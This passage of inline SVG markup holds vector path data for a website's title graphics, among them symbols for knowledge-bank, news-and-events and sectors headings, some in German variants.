2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 